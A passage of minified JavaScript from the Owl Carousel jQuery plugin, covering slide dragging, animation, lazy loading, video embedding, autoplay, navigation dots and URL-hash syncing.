b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),c=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return b>h-e&&h+e>b?d=a:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),-1===d},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=this._items.length,f=c?0:this._clones.length;return!a.isNumeric(b)||1>e?b=d:(0>b||b>=e+f)&&(b=((b-f/2)%e+e)%e+f/2),b},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c=this.settings,d=this._coordinates.length,e=Math.abs(this._coordinates[d-1])-this._width,f=-1;if(c.loop)d=this._clones.length/2+this._items.length-1;else if(c.autoWidth||c.merge)for(;d-f>1;)Math.abs(this._coordinates[b=d+f>>1])<e?f=b:d=b;else d=c.center?this._items.length-1:this._items.length-c.items;return a&&(d-=this._clones.length/2),Math.max(d,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(0>e),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&i>=d-e&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f)),h),f++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c);heights=[],maxheight=0,a.each(d,function(b,c){heights.push(a(c).height())}),maxheight=Math.max.apply(null,heights),this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="http://www.youtube.com/embed/'+f.id+"?autoplay=1&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type&&(c='<iframe src="http://player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){
this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(d,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=b.setInterval(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout))},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearInterval(this._interval),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;e>a;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):0>b&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){return g[b]!==d?(e=c?b:!0,!1):void 0}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new 